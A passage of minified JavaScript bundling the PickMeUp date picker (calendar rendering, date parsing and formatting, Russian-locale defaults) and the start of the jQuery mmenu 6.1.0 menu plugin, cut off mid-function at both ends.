        for (var $ = 0; $ < v.calendars; $++) if (i = new Date(C), y(i), o = l(p, ".pmu-instance")[$], 
        s(p, "pmu-view-years") ? (g(i, 12 * ($ - _)), n = i.getFullYear() - 6 + " - " + (i.getFullYear() + 5)) : s(p, "pmu-view-months") ? (g(i, $ - _), 
        n = i.getFullYear()) : s(p, "pmu-view-days") && (m(i, $ - _), n = w(i, v.title_format, v.locales[v.locale])), 
        !d && k && (h = new Date(i), v.select_day ? m(h, v.calendars - 1) : v.select_month ? g(h, v.calendars - 1) : g(h, 12 * (v.calendars - 1)), 
        h > k)) --$, m(C, -1), d = void 0; else if (d = new Date(i), !c && ((c = new Date(i)).setDate(1), 
        m(c, 1), f(c, -1), x && x > c)) --$, m(C, 1), c = void 0; else {
            r(o, ".pmu-month").textContent = n;
            var P = function(e) {
                return "range" == v.mode && e >= new Date(b[0]).getFullYear() && e <= new Date(b[1]).getFullYear() || "multiple" == v.mode && -1 !== b.reduce(function(e, t) {
                    return e.push(new Date(t).getFullYear()), e;
                }, []).indexOf(e) || new Date(b).getFullYear() == e;
            }, T = function(e, t) {
                var i = new Date(b[0]).getFullYear(), n = new Date(b[1]).getFullYear(), s = new Date(b[0]).getMonth(), a = new Date(b[1]).getMonth();
                return "range" == v.mode && (e > i && e < n || e > i && e == n && t <= a || e == i && e < n && t >= s || e == i && e == n && t >= s && t <= a) || "multiple" == v.mode && -1 !== b.reduce(function(e, t) {
                    return t = new Date(t), e.push(t.getFullYear() + "-" + t.getMonth()), e;
                }, []).indexOf(e + "-" + t) || new Date(b).getFullYear() == e && new Date(b).getMonth() == t;
            };
            !function() {
                var e, t, n, s = [], r = i.getFullYear() - 6, l = new Date(v.min).getFullYear(), c = new Date(v.max).getFullYear();
                for (n = 0; n < 12; ++n) e = r + n, (t = document.createElement("div")).textContent = e, 
                t.__pickmeup_year = e, v.min && e < l || v.max && e > c ? a(t, "pmu-disabled") : P(e) && a(t, "pmu-selected"), 
                s.push(t);
                o.appendChild(v.instance_content_template(s, "pmu-years"));
            }(), function() {
                var e, t, n = [], s = i.getFullYear(), r = new Date(v.min).getFullYear(), l = new Date(v.min).getMonth(), c = new Date(v.max).getFullYear(), d = new Date(v.max).getMonth();
                for (e = 0; e < 12; ++e) (t = document.createElement("div")).textContent = v.locales[v.locale].monthsShort[e], 
                t.__pickmeup_month = e, t.__pickmeup_year = s, v.min && (s < r || e < l && s == r) || v.max && (s > c || e > d && s >= c) ? a(t, "pmu-disabled") : T(s, e) && a(t, "pmu-selected"), 
                n.push(t);
                o.appendChild(v.instance_content_template(n, "pmu-months"));
            }(), function() {
                var e, t, n, s, r, l = [], c = i.getMonth(), d = y(new Date()).valueOf();
                for (function() {
                    i.setDate(1);
                    var e = (i.getDay() - v.first_day) % 7;
                    f(i, -(e + (e < 0 ? 7 : 0)));
                }(), e = 0; e < 42; ++e) (t = document.createElement("div")).textContent = i.getDate(), 
                t.__pickmeup_day = i.getDate(), t.__pickmeup_month = i.getMonth(), t.__pickmeup_year = i.getFullYear(), 
                c != i.getMonth() && a(t, "pmu-not-in-month"), 0 == i.getDay() ? a(t, "pmu-sunday") : 6 == i.getDay() && a(t, "pmu-saturday"), 
                n = v.render(new Date(i)) || {}, s = i.valueOf(), r = v.min && v.min > i || v.max && v.max < i, 
                selected = v.date.valueOf() == s || v.date instanceof Array && v.date.reduce(function(e, t) {
                    return e || s === t.valueOf();
                }, !1) || "range" == v.mode && s >= v.date[0] && s <= v.date[1], n.disabled || !("disabled" in n) && r ? a(t, "pmu-disabled") : (n.selected || !("selected" in n) && selected) && a(t, "pmu-selected"), 
                s == d && a(t, "pmu-today"), n.class_name && n.class_name.split(" ").forEach(a.bind(t, t)), 
                l.push(t), f(i, 1);
                o.appendChild(v.instance_content_template(l, "pmu-days"));
            }();
        }
        c.setDate(1), d.setDate(1), m(d, 1), f(d, -1);
        var M = r(p, ".pmu-prev"), z = r(p, ".pmu-next");
        M && (M.style.visibility = v.min && v.min >= c ? "hidden" : "visible"), z && (z.style.visibility = v.max && v.max <= d ? "hidden" : "visible"), 
        u(e, "fill");
    }
    function b(e, t) {
        var i, n = t.format, s = t.separator, a = t.locales[t.locale];
        if (e instanceof Date || e instanceof Number) return y(new Date(e));
        if (!e) return y(new Date());
        if (e instanceof Array) {
            for (e = e.slice(), i = 0; i < e.length; ++i) e[i] = b(e[i], t);
            return e;
        }
        var o = e.split(s);
        if (o.length > 1) return o.forEach(function(e, i, n) {
            n[i] = b(e.trim(), t);
        }), o;
        var r = a.monthsShort.join(")(") + ")(" + a.months.join(")(");
        s = new RegExp("[^0-9a-zA-Z(" + r + ")]+");
        var l, c, d, h, u, p = e.split(s), f = n.split(s), m = new Date();
        for (i = 0; i < p.length; i++) switch (f[i]) {
          case "b":
            c = a.monthsShort.indexOf(p[i]);
            break;

          case "B":
            c = a.months.indexOf(p[i]);
            break;

          case "d":
          case "e":
            l = parseInt(p[i], 10);
            break;

          case "m":
            c = parseInt(p[i], 10) - 1;
            break;

          case "Y":
          case "y":
            d = parseInt(p[i], 10), d += d > 100 ? 0 : d < 29 ? 2e3 : 1900;
            break;

          case "H":
          case "I":
          case "k":
          case "l":
            h = parseInt(p[i], 10);
            break;

          case "P":
          case "p":
            /pm/i.test(p[i]) && h < 12 ? h += 12 : /am/i.test(p[i]) && h >= 12 && (h -= 12);
            break;

          case "M":
            u = parseInt(p[i], 10);
        }
        var g = new Date(void 0 === d ? m.getFullYear() : d, void 0 === c ? m.getMonth() : c, void 0 === l ? m.getDate() : l, void 0 === h ? m.getHours() : h, void 0 === u ? m.getMinutes() : u, 0);
        return isNaN(1 * g) && (g = new Date()), y(g);
    }
    function y(e) {
        return e.setHours(0, 0, 0, 0), e;
    }
    function w(e, t, i) {
        var n = e.getMonth(), s = e.getDate(), a = e.getFullYear(), o = e.getDay(), r = e.getHours(), l = r >= 12, c = l ? r - 12 : r, d = v(e);
        0 == c && (c = 12);
        for (var h, u = e.getMinutes(), p = e.getSeconds(), f = t.split(""), m = 0; m < f.length; m++) {
            switch (h = f[m]) {
              case "a":
                h = i.daysShort[o];
                break;

              case "A":
                h = i.days[o];
                break;

              case "b":
                h = i.monthsShort[n];
                break;

              case "B":
                h = i.months[n];
                break;

              case "C":
                h = 1 + Math.floor(a / 100);
                break;

              case "d":
                h = s < 10 ? "0" + s : s;
                break;

              case "e":
                h = s;
                break;

              case "H":
                h = r < 10 ? "0" + r : r;
                break;

              case "I":
                h = c < 10 ? "0" + c : c;
                break;

              case "j":
                h = d < 100 ? d < 10 ? "00" + d : "0" + d : d;
                break;

              case "k":
                h = r;
                break;

              case "l":
                h = c;
                break;

              case "m":
                h = n < 9 ? "0" + (1 + n) : 1 + n;
                break;

              case "M":
                h = u < 10 ? "0" + u : u;
                break;

              case "p":
              case "P":
                h = l ? "PM" : "AM";
                break;

              case "s":
                h = Math.floor(e.getTime() / 1e3);
                break;

              case "S":
                h = p < 10 ? "0" + p : p;
                break;

              case "u":
                h = o + 1;
                break;

              case "w":
                h = o;
                break;

              case "y":
                h = ("" + a).substr(2, 2);
                break;

              case "Y":
                h = a;
            }
            f[m] = h;
        }
        return f.join("");
    }
    function C(e, t) {
        var i, s = e.__pickmeup.options;
        y(t), function() {
            var e;
            switch (s.mode) {
              case "multiple":
                for (e = t.valueOf(), i = 0; i < s.date.length; ++i) if (s.date[i].valueOf() === e) return void s.date.splice(i, 1);
                s.date.push(t);
                break;

              case "range":
                s.lastSel || (s.date[0] = t), t <= s.date[0] ? (s.date[1] = s.date[0], s.date[0] = t) : s.date[1] = t, 
                s.lastSel = !s.lastSel;
                break;

              default:
                s.date = t.valueOf();
            }
        }();
        var a = k(s);
        n(e, "input") && (e.value = "single" == s.mode ? a.formatted_date : a.formatted_date.join(s.separator)), 
        u(e, "change", a), s.flat || !s.hide_on_select || "range" == s.mode && s.lastSel || s.bound.hide();
    }
    function x(e, t) {
        var r = t.target;
        if (s(r, "pmu-button") || (r = i(r, ".pmu-button")), !s(r, "pmu-button") || s(r, "pmu-disabled")) return !1;
        t.preventDefault(), t.stopPropagation();
        var c = e.__pickmeup.options, d = i(r, ".pmu-instance"), h = d.parentElement, u = l(h, ".pmu-instance").indexOf(d);
        if (n(r.parentElement, "nav")) s(r, "pmu-month") ? (m(c.current, u - Math.floor(c.calendars / 2)), 
        s(h, "pmu-view-years") ? ("single" != c.mode ? c.current = new Date(c.date[c.date.length - 1]) : c.current = new Date(c.date), 
        c.select_day ? (o(h, "pmu-view-years"), a(h, "pmu-view-days")) : c.select_month && (o(h, "pmu-view-years"), 
        a(h, "pmu-view-months"))) : s(h, "pmu-view-months") ? c.select_year ? (o(h, "pmu-view-months"), 
        a(h, "pmu-view-years")) : c.select_day && (o(h, "pmu-view-months"), a(h, "pmu-view-days")) : s(h, "pmu-view-days") && (c.select_month ? (o(h, "pmu-view-days"), 
        a(h, "pmu-view-months")) : c.select_year && (o(h, "pmu-view-days"), a(h, "pmu-view-years")))) : s(r, "pmu-prev") ? c.bound.prev(!1) : c.bound.next(!1); else if (s(h, "pmu-view-years")) c.current.setFullYear(r.__pickmeup_year), 
        c.select_month ? (o(h, "pmu-view-years"), a(h, "pmu-view-months")) : c.select_day ? (o(h, "pmu-view-years"), 
        a(h, "pmu-view-days")) : c.bound.update_date(c.current); else if (s(h, "pmu-view-months")) c.current.setMonth(r.__pickmeup_month), 
        c.current.setFullYear(r.__pickmeup_year), c.select_day ? (o(h, "pmu-view-months"), 
        a(h, "pmu-view-days")) : c.bound.update_date(c.current), m(c.current, Math.floor(c.calendars / 2) - u); else {
            var p = new Date(c.current);
            p.setYear(r.__pickmeup_year), p.setMonth(r.__pickmeup_month), p.setDate(r.__pickmeup_day), 
            c.bound.update_date(p);
        }
        return c.bound.fill(), !0;
    }
    function k(e) {
        var t;
        return "single" == e.mode ? (t = new Date(e.date), {
            formatted_date: w(t, e.format, e.locales[e.locale]),
            date: t
        }) : (t = {
            formatted_date: [],
            date: []
        }, e.date.forEach(function(i) {
            var n = new Date(i);
            t.formatted_date.push(w(n, e.format, e.locales[e.locale])), t.date.push(n);
        }), t);
    }
    function $(e, t) {
        var i, a = e.__pickmeup.element;
        if (t || s(a, "pmu-hidden")) {
            var r = e.__pickmeup.options, l = h(e), d = {
                l: window.pageXOffset,
                t: window.pageYOffset,
                w: document.documentElement.clientWidth,
                h: document.documentElement.clientHeight
            }, p = l.top, f = l.left;
            if (r.bound.fill(), n(e, "input") && ((i = e.value) && r.bound.set_date(i), c(e, e, "keydown", function(e) {
                9 == e.which && r.bound.hide();
            }), r.lastSel = !1), !u(e, "show")) return;
            if (!r.flat) {
                switch (r.position) {
                  case "top":
                    p -= a.offsetHeight;
                    break;

                  case "left":
                    f -= a.offsetWidth;
                    break;

                  case "right":
                    f += e.offsetWidth;
                    break;

                  case "bottom":
                    p += e.offsetHeight;
                }
                p + a.offsetHeight > d.t + d.h && (p = l.top - a.offsetHeight), p < d.t && (p = l.top + e.offsetHeight), 
                f + a.offsetWidth > d.l + d.w && (f = l.left - a.offsetWidth), f < d.l && (f = l.left + e.offsetWidth), 
                a.style.top = p + "px", a.style.left = f + "px", o(a, "pmu-hidden"), setTimeout(function() {
                    c(e, document.documentElement, "click", r.bound.hide), c(e, window, "resize", r.bound.forced_show);
                });
            }
        }
    }
    function P(e, t) {
        var i = e.__pickmeup.element, n = e.__pickmeup.options;
        t && t.target && (t.target == e || 16 & i.compareDocumentPosition(t.target)) || u(e, "hide") && (a(i, "pmu-hidden"), 
        d(e, document.documentElement, "click", n.bound.hide), d(e, window, "resize", n.bound.forced_show), 
        n.lastSel = !1);
    }
    function T(e) {
        var t = e.__pickmeup.options;
        d(e, document.documentElement, "click", t.bound.hide), d(e, window, "resize", t.bound.forced_show), 
        t.bound.forced_show();
    }
    function M(e) {
        var t = e.__pickmeup.options;
        "single" != t.mode && (t.date = [], t.lastSel = !1, t.bound.fill());
    }
    function z(e, t) {
        void 0 === t && (t = !0);
        var i = e.__pickmeup.element, n = e.__pickmeup.options;
        s(i, "pmu-view-years") ? g(n.current, -12) : s(i, "pmu-view-months") ? g(n.current, -1) : s(i, "pmu-view-days") && m(n.current, -1), 
        t && n.bound.fill();
    }
    function I(e, t) {
        void 0 === t && (t = !0);
        var i = e.__pickmeup.element, n = e.__pickmeup.options;
        s(i, "pmu-view-years") ? g(n.current, 12) : s(i, "pmu-view-months") ? g(n.current, 1) : s(i, "pmu-view-days") && m(n.current, 1), 
        t && n.bound.fill();
    }
    function S(e, t) {
        var i = e.__pickmeup.options, n = k(i);
        if ("string" == typeof t) {
            var s = n.date;
            return s instanceof Date ? w(s, t, i.locales[i.locale]) : s.map(function(e) {
                return w(e, t, i.locales[i.locale]);
            });
        }
        return n[t ? "formatted_date" : "date"];
    }
    function D(e, t, i) {
        var s, a = e.__pickmeup.options;
        if (!(t instanceof Array) || t.length > 0) if (a.date = b(t, a), "single" != a.mode) for (a.date instanceof Array ? (a.date[0] = a.date[0] || b(new Date(), a), 
        "range" == a.mode && (a.date[1] = a.date[1] || b(a.date[0], a))) : (a.date = [ a.date ], 
        "range" == a.mode && a.date.push(b(a.date[0], a))), s = 0; s < a.date.length; ++s) a.date[s] = O(a.date[s], a.min, a.max); else a.date instanceof Array && (a.date = a.date[0]), 
        a.date = O(a.date, a.min, a.max); else a.date = [];
        if (!a.select_day) if (a.date instanceof Array) for (s = 0; s < a.date.length; ++s) a.date[s].setDate(1); else a.date.setDate(1);
        if ("multiple" == a.mode) for (s = 0; s < a.date.length; ++s) a.date.indexOf(a.date[s]) !== s && (a.date.splice(s, 1), 
        --s);
        if (i ? a.current = b(i, a) : (i = "single" === a.mode ? a.date : a.date[a.date.length - 1], 
        a.current = i ? new Date(i) : new Date()), a.current.setDate(1), a.bound.fill(), 
        n(e, "input") && !1 !== a.default_date) {
            var o = k(a), r = e.value, l = "single" == a.mode ? o.formatted_date : o.formatted_date.join(a.separator);
            r || u(e, "change", o), r != l && (e.value = l);
        }
    }
    function E(e) {
        var i = e.__pickmeup.element;
        d(e), t(i), delete e.__pickmeup;
    }
    function O(e, t, i) {
        return t && t > e ? new Date(t) : i && i < e ? new Date(i) : e;
    }
    function A(e, t) {
        if ("string" == typeof e && (e = document.querySelector(e)), !e) return null;
        if (!e.__pickmeup) {
            var i, n, s = {};
            t = t || {};
            for (i in A.defaults) s[i] = i in t ? t[i] : A.defaults[i];
            for (i in s) null !== (n = e.getAttribute("data-pmu-" + i)) && (s[i] = n);
            "days" != s.view || s.select_day || (s.view = "months"), "months" != s.view || s.select_month || (s.view = "years"), 
            "years" != s.view || s.select_year || (s.view = "days"), "days" != s.view || s.select_day || (s.view = "months"), 
            s.calendars = Math.max(1, parseInt(s.calendars, 10) || 1), s.mode = /single|multiple|range/.test(s.mode) ? s.mode : "single", 
            s.min && (s.min = b(s.min, s), s.select_day || s.min.setDate(1)), s.max && (s.max = b(s.max, s), 
            s.select_day || s.max.setDate(1));
            var o = document.createElement("div");
            e.__pickmeup = {
                options: s,
                events: [],
                element: o
            }, o.__pickmeup_target = e, a(o, "pickmeup"), s.class_name && a(o, s.class_name), 
            s.bound = {
                fill: _.bind(e, e),
                update_date: C.bind(e, e),
                click: x.bind(e, e),
                show: $.bind(e, e),
                forced_show: $.bind(e, e, !0),
                hide: P.bind(e, e),
                update: T.bind(e, e),
                clear: M.bind(e, e),
                prev: z.bind(e, e),
                next: I.bind(e, e),
                get_date: S.bind(e, e),
                set_date: D.bind(e, e),
                destroy: E.bind(e, e)
            }, a(o, "pmu-view-" + s.view);
            var r = s.instance_template(s), l = "";
            for (i = 0; i < s.calendars; ++i) l += r;
            o.innerHTML = l, c(e, o, "click", s.bound.click), c(e, o, "onselectstart" in Element.prototype ? "selectstart" : "mousedown", function(e) {
                e.preventDefault();
            }), s.flat ? (a(o, "pmu-flat"), e.appendChild(o)) : (a(o, "pmu-hidden"), document.body.appendChild(o), 
            c(e, e, "click", $.bind(e, e, !1)), c(e, e, "input", s.bound.update), c(e, e, "change", s.bound.update)), 
            s.bound.set_date(s.date, s.current);
        }
        return s = e.__pickmeup.options, {
            hide: s.bound.hide,
            show: s.bound.show,
            clear: s.bound.clear,
            update: s.bound.update,
            prev: s.bound.prev,
            next: s.bound.next,
            get_date: s.bound.get_date,
            set_date: s.bound.set_date,
            destroy: s.bound.destroy
        };
    }
    return A.defaults = {
        current: null,
        date: new Date(),
        default_date: new Date(),
        flat: !1,
        first_day: 1,
        prev: "&#9664;",
        next: "&#9654;",
        mode: "single",
        select_year: !0,
        select_month: !0,
        select_day: !0,
        view: "days",
        calendars: 1,
        format: "d-m-Y",
        title_format: "B, Y",
        position: "bottom",
        class_name: "",
        separator: " - ",
        hide_on_select: !1,
        min: null,
        max: null,
        render: function() {},
        locale: "ru",
        locales: {
            ru: {
                days: [ "Воскресенье", "Понедельник", "Вторник", "Среда", "Четверг", "Пятница", "Суббота" ],
                daysShort: [ "Вс", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб" ],
                daysMin: [ "Вс", "Пн", "Вт", "Ср", "Чт", "Пт", "Сб" ],
                months: [ "Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", "Сентябрь", "Октябрь", "Ноябрь", "Декабрь" ],
                monthsShort: [ "Янв", "Фев", "Мар", "Апр", "Май", "Июн", "Июл", "Авг", "Сен", "Окт", "Ноя", "Дек" ]
            }
        },
        instance_template: function(e) {
            var t = e.locales[e.locale].daysMin.slice();
            return e.first_day && t.push(t.shift()), '<div class="pmu-instance"><nav><div class="pmu-prev pmu-button">' + e.prev + '</div><div class="pmu-month pmu-button"></div><div class="pmu-next pmu-button">' + e.next + '</div></nav><nav class="pmu-day-of-week"><div>' + t.join("</div><div>") + "</div></nav></div>";
        },
        instance_content_template: function(e, t) {
            var i = document.createElement("div");
            a(i, t);
            for (var n = 0; n < e.length; ++n) a(e[n], "pmu-button"), i.appendChild(e[n]);
            return i;
        }
    }, A;
}), function(e, t) {
    "function" == typeof define && define.amd ? define([ "jquery" ], t) : "object" == typeof exports ? module.exports = t(require("jquery")) : e.jquery_mmenu_all_js = t(e.jQuery);
}(this, function(e) {
    return function(e) {
        function t() {
            e[i].glbl || (r = {
                $wndw: e(window),
                $docu: e(document),
                $html: e("html"),
                $body: e("body")
            }, s = {}, a = {}, o = {}, e.each([ s, a, o ], function(e, t) {
                t.add = function(e) {
                    for (var i = 0, n = (e = e.split(" ")).length; i < n; i++) t[e[i]] = t.mm(e[i]);
                };
            }), s.mm = function(e) {
                return "mm-" + e;
            }, s.add("wrapper menu panels panel nopanel highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen noanimation"), 
            s.umm = function(e) {
                return "mm-" == e.slice(0, 3) && (e = e.slice(3)), e;
            }, a.mm = function(e) {
                return "mm-" + e;
            }, a.add("parent child"), o.mm = function(e) {
                return e + ".mm";
            }, o.add("transitionend webkitTransitionEnd click scroll resize keydown mousedown mouseup touchstart touchmove touchend orientationchange"), 
            e[i]._c = s, e[i]._d = a, e[i]._e = o, e[i].glbl = r);
        }
        var i = "mmenu", n = "6.1.0";
        if (!(e[i] && e[i].version > n)) {
            e[i] = function(e, t, i) {
                return this.$menu = e, this._api = [ "bind", "getInstance", "initPanels", "openPanel", "closePanel", "closeAllPanels", "setSelected" ], 
                this.opts = t, this.conf = i, this.vars = {}, this.cbck = {}, this.mtch = {}, "function" == typeof this.___deprecated && this.___deprecated(), 
                this._initAddons(), this._initExtensions(), this._initMenu(), this._initPanels(), 
                this._initOpened(), this._initAnchors(), this._initMatchMedia(), "function" == typeof this.___debug && this.___debug(), 
                this;
            }, e[i].version = n, e[i].addons = {}, e[i].uniqueId = 0, e[i].defaults = {
                extensions: [],
                initMenu: function() {},
                initPanels: function() {},
                navbar: {
                    add: !0,
                    title: "Menu",
                    titleLink: "parent"
                },
                onClick: {
                    setSelected: !0
                },
                slidingSubmenus: !0
            }, e[i].configuration = {
                classNames: {
                    divider: "Divider",
                    inset: "Inset",
                    nolistview: "NoListview",
                    nopanel: "NoPanel",
                    panel: "Panel",
                    selected: "Selected",
                    spacer: "Spacer",
                    vertical: "Vertical"
                },
                clone: !1,
                openingInterval: 25,
                panelNodetype: "ul, ol, div",
                transitionDuration: 400
            }, e[i].prototype = {
                getInstance: function() {
                    return this;
                },
                initPanels: function(e) {
                    this._initPanels(e);
                },
                openPanel: function(t, n) {
                    if (this.trigger("openPanel:before", t), t && t.length && (t.is("." + s.panel) || (t = t.closest("." + s.panel)), 
                    t.is("." + s.panel))) {
                        var o = this;
                        if ("boolean" != typeof n && (n = !0), t.hasClass(s.vertical)) t.add(t.parents("." + s.vertical)).removeClass(s.hidden).parent("li").addClass(s.opened), 
                        this.openPanel(t.parents("." + s.panel).not("." + s.vertical).first()), this.trigger("openPanel:start", t), 
                        this.trigger("openPanel:finish", t); else {
                            if (t.hasClass(s.opened)) return;
                            var r = this.$pnls.children("." + s.panel), l = r.filter("." + s.opened);
                            if (!e[i].support.csstransitions) return l.addClass(s.hidden).removeClass(s.opened), 
                            t.removeClass(s.hidden).addClass(s.opened), this.trigger("openPanel:start", t), 
                            void this.trigger("openPanel:finish", t);
                            r.not(t).removeClass(s.subopened);
                            for (var c = t.data(a.parent); c; ) (c = c.closest("." + s.panel)).is("." + s.vertical) || c.addClass(s.subopened), 
                            c = c.data(a.parent);
                            r.removeClass(s.highest).not(l).not(t).addClass(s.hidden), t.removeClass(s.hidden);
                            var d = function() {
                                l.removeClass(s.opened), t.addClass(s.opened), t.hasClass(s.subopened) ? (l.addClass(s.highest), 
                                t.removeClass(s.subopened)) : (l.addClass(s.subopened), t.addClass(s.highest)), 
                                this.trigger("openPanel:start", t);
                            }, h = function() {
                                l.removeClass(s.highest).addClass(s.hidden), t.removeClass(s.highest), this.trigger("openPanel:finish", t);
                            };
                            n && !t.hasClass(s.noanimation) ? setTimeout(function() {
                                o.__transitionend(t, function() {
                                    h.call(o);
                                }, o.conf.transitionDuration), d.call(o);
                            }, this.conf.openingInterval) : (d.call(this), h.call(this));
                        }
                        this.trigger("openPanel:after", t);
                    }
                },
                closePanel: function(e) {
                    this.trigger("closePanel:before", e);
                    var t = e.parent();
                    t.hasClass(s.vertical) && (t.removeClass(s.opened), this.trigger("closePanel", e)), 
                    this.trigger("closePanel:after", e);
                },
                closeAllPanels: function() {
                    this.trigger("closeAllPanels:before"), this.$pnls.find("." + s.listview).children().removeClass(s.selected).filter("." + s.vertical).removeClass(s.opened);
                    var e = this.$pnls.children("." + s.panel).first();
                    this.$pnls.children("." + s.panel).not(e).removeClass(s.subopened).removeClass(s.opened).removeClass(s.highest).addClass(s.hidden), 
                    this.openPanel(e), this.trigger("closeAllPanels:after");
                },
                togglePanel: function(e) {
                    var t = e.parent();
                    t.hasClass(s.vertical) && this[t.hasClass(s.opened) ? "closePanel" : "openPanel"](e);
                },
                setSelected: function(e) {
                    this.trigger("setSelected:before", e), this.$menu.find("." + s.listview).children("." + s.selected).removeClass(s.selected), 
                    e.addClass(s.selected), this.trigger("setSelected:after", e);
                },
                bind: function(e, t) {
                    this.cbck[e] = this.cbck[e] || [], this.cbck[e].push(t);
                },
                trigger: function() {
                    var e = this, t = Array.prototype.slice.call(arguments), i = t.shift();
                    if (this.cbck[i]) for (var n = 0, s = this.cbck[i].length; n < s; n++) this.cbck[i][n].apply(e, t);
                },
                matchMedia: function(e, t, i) {
                    var n = {
                        yes: t,
                        no: i
                    };
                    this.mtch[e] = this.mtch[e] || [], this.mtch[e].push(n);
                },
                _initAddons: function() {
                    this.trigger("initAddons:before");
                    var t;
                    for (t in e[i].addons) e[i].addons[t].add.call(this), e[i].addons[t].add = function() {};
                    for (t in e[i].addons) e[i].addons[t].setup.call(this);
                    this.trigger("initAddons:after");
                },
                _initExtensions: function() {
                    this.trigger("initExtensions:before");
                    var e = this;
                    this.opts.extensions.constructor === Array && (this.opts.extensions = {
                        all: this.opts.extensions
                    });
                    for (var t in this.opts.extensions) this.opts.extensions[t] = this.opts.extensions[t].length ? "mm-" + this.opts.extensions[t].join(" mm-") : "", 
                    this.opts.extensions[t] && function(t) {
                        e.matchMedia(t, function() {
                            this.$menu.addClass(this.opts.extensions[t]);
                        }, function() {
                            this.$menu.removeClass(this.opts.extensions[t]);
                        });
                    }(t);
                    this.trigger("initExtensions:after");
                },
                _initMenu: function() {
                    this.trigger("initMenu:before"), this.conf.clone && (this.$orig = this.$menu, this.$menu = this.$orig.clone(), 
                    this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function() {
                        e(this).attr("id", s.mm(e(this).attr("id")));
                    })), this.opts.initMenu.call(this, this.$menu, this.$orig), this.$menu.attr("id", this.$menu.attr("id") || this.__getUniqueId()), 
                    this.$pnls = e('<div class="' + s.panels + '" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu);
                    var t = [ s.menu ];
                    this.opts.slidingSubmenus || t.push(s.vertical), this.$menu.addClass(t.join(" ")).parent().addClass(s.wrapper), 
                    this.trigger("initMenu:after");
                },
                _initPanels: function(t) {
                    this.trigger("initPanels:before", t), t = t || this.$pnls.children(this.conf.panelNodetype);
                    var i = e(), n = this, a = function(t) {
                        t.filter(this.conf.panelNodetype).each(function() {
                            var t = n._initPanel(e(this));
                            if (t) {
                                n._initNavbar(t), n._initListview(t), i = i.add(t);
                                var o = t.children("." + s.listview).children("li").children(n.conf.panelNodeType).add(t.children("." + n.conf.classNames.panel));
                                o.length && a.call(n, o);
                            }
                        });
                    };
                    a.call(this, t), this.opts.initPanels.call(this, i), this.trigger("initPanels:after", i);
                },
                _initPanel: function(e) {
                    if (this.trigger("initPanel:before", e), this.__refactorClass(e, this.conf.classNames.panel, "panel"), 
                    this.__refactorClass(e, this.conf.classNames.nopanel, "nopanel"), this.__refactorClass(e, this.conf.classNames.vertical, "vertical"), 
                    this.__refactorClass(e, this.conf.classNames.inset, "inset"), e.filter("." + s.inset).addClass(s.nopanel), 
                    e.hasClass(s.nopanel)) return !1;
                    if (e.hasClass(s.panel)) return e;
                    var t = e.hasClass(s.vertical) || !this.opts.slidingSubmenus;
                    e.removeClass(s.vertical);
                    var i = e.attr("id") || this.__getUniqueId();
                    e.removeAttr("id"), e.is("ul, ol") && (e.wrap("<div />"), e = e.parent()), e.addClass(s.panel + " " + s.hidden).attr("id", i);
                    var n = e.parent("li");
                    return t ? e.add(n).addClass(s.vertical) : e.appendTo(this.$pnls), n.length && (n.data(a.child, e), 
                    e.data(a.parent, n)), this.trigger("initPanel:after", e), e;
                },
                _initNavbar: function(t) {
                    if (this.trigger("initNavbar:before", t), !t.children("." + s.navbar).length) {
                        var n = t.data(a.parent), o = e('<div class="' + s.navbar + '" />'), r = e[i].i18n(this.opts.navbar.title), l = "";
                        if (n && n.length) {
                            if (n.hasClass(s.vertical)) return;
                            if (n.parent().is("." + s.listview)) c = n.children("a, span").not("." + s.next); else var c = n.closest("." + s.panel).find('a[href="#' + t.attr("id") + '"]');
                            var d = (n = (c = c.first()).closest("." + s.panel)).attr("id");
                            switch (r = c.text(), this.opts.navbar.titleLink) {
                              case "anchor":
                                l = c.attr("href");
                                break;

                              case "parent":
                                l = "#" + d;
                            }
                            o.append('<a class="' + s.btn + " " + s.prev + '" href="#' + d + '" />');
                        } else if (!this.opts.navbar.title) return;
                        this.opts.navbar.add && t.addClass(s.hasnavbar), o.append('<a class="' + s.title + '"' + (l.length ? ' href="' + l + '"' : "") + ">" + r + "</a>").prependTo(t), 
                        this.trigger("initNavbar:after", t);
                    }
                },
                _initListview: function(t) {
                    this.trigger("initListview:before", t);
                    var i = this.__childAddBack(t, "ul, ol");
                    this.__refactorClass(i, this.conf.classNames.nolistview, "nolistview"), i.filter("." + this.conf.classNames.inset).addClass(s.nolistview);
                    var n = i.not("." + s.nolistview).addClass(s.listview).children();
                    this.__refactorClass(n, this.conf.classNames.selected, "selected"), this.__refactorClass(n, this.conf.classNames.divider, "divider"), 
                    this.__refactorClass(n, this.conf.classNames.spacer, "spacer");
                    var o = t.data(a.parent);
                    if (o && o.parent().is("." + s.listview) && !o.children("." + s.next).length) {
                        var r = o.children("a, span").first(), l = e('<a class="' + s.next + '" href="#' + t.attr("id") + '" />').insertBefore(r);
                        r.is("span") && l.addClass(s.fullsubopen);
                    }
                    this.trigger("initListview:after", t);
                },
                _initOpened: function() {
                    this.trigger("initOpened:before");
                    var e = this.$pnls.find("." + s.listview).children("." + s.selected).removeClass(s.selected).last().addClass(s.selected), t = e.length ? e.closest("." + s.panel) : this.$pnls.children("." + s.panel).first();
                    this.openPanel(t, !1), this.trigger("initOpened:after");
                },
                _initAnchors: function() {
                    var t = this;
                    r.$body.on(o.click + "-oncanvas", "a[href]", function(n) {
                        var a = e(this), o = !1, r = t.$menu.find(a).length;
                        for (var l in e[i].addons) if (e[i].addons[l].clickAnchor.call(t, a, r)) {
                            o = !0;
                            break;
                        }
                        var c = a.attr("href");
                        if (!o && r && c.length > 1 && "#" == c.slice(0, 1)) try {
                            var d = e(c, t.$menu);
                            d.is("." + s.panel) && (o = !0, t[a.parent().hasClass(s.vertical) ? "togglePanel" : "openPanel"](d));
                        } catch (e) {}
                        if (o && n.preventDefault(), !o && r && a.is("." + s.listview + " > li > a") && !a.is('[rel="external"]') && !a.is('[target="_blank"]')) {
                            t.__valueOrFn(t.opts.onClick.setSelected, a) && t.setSelected(e(n.target).parent());
                            var h = t.__valueOrFn(t.opts.onClick.preventDefault, a, "#" == c.slice(0, 1));
                            h && n.preventDefault(), t.__valueOrFn(t.opts.onClick.close, a, h) && t.close();
                        }
                    });
                },
                _initMatchMedia: function() {
                    var e = this;
                    this._fireMatchMedia(), r.$wndw.on(o.resize, function(t) {
